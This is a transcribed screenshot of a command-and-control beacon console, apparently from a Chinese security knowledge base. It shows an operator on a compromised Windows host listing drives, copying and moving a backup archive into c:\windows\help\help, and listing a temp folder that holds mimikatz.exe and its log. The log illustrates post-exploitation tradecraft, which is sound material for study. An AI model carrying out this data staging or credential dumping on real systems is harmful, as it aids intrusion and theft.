 Event Log X Beacon 192.168.5.8@3284 X Downloads X
beacon> drives
[*] Tasked beacon to list drives
[+] host called home, sent: 12 bytes
[+] drives: B:, D:, E:
beacon> cp c:\windows\temp\backup.zip c:\windows\help\help\res.zip
[*] Tasked beacon to copy c:\windows\temp\backup.zip to c:\windows\help\help\res.zip
[+] host called home, sent: 70 bytes
beacon> mv c:\windows\temp\backup.zip c:\windows\help\help\source.zip
[*] Tasked beacon to move c:\windows\temp\backup.zip to c:\windows\help\help\source.zip
[+] host called home, sent: 73 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\windows\help\help\tmp
beacon> cd c:\windows\temp
[*] cd c:\windows\temp
[+] host called home, sent: 23 bytes
beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: c:\windows\temp\
Size Type Last Modified Name
---- ---- ------------- ----
0b fil 03/06/2019 19:54:36 ib3014.tmp
0b fil 03/06/2019 19:54:36 ib3063.tmp
0b fil 03/06/2019 19:54:36 ib3064.tmp
0b fil 03/06/2019 19:54:37 ib3258.tmp
0b fil 03/06/2019 19:54:38 ib364F.tmp
905kb fil 12/10/2018 06:58:18 mimikatz.exe
3kb fil 03/06/2019 20:42:10 mimikatz.log
370kb fil 03/06/2019 19:55:29 vmware-vmsvc.log
151kb fil 03/06/2019 19:55:31 vmware-vmusr.log
零组资料文库